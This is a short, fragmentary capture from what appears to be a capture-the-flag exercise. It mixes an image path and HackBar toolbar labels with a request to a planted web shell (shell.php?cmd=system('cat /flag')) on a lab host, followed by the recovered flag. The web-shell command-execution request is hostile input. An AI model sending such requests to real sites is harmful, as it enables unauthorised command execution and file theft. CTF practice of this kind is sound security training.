 eci-2ze3es0hytbc49t7yacg.cloudeci1.ichunqiu.com/data/themes/shell/shell.php?cmd=system('cat /flag
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL http://eci-2ze3es0hytbc49t7yacg.cloudeci1.ichunqiu.com/data/themes/shell/shell.php?cmd=system('cat /flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
flag{5d5eb201-81aa-4eff-b05c-5d65db989d24}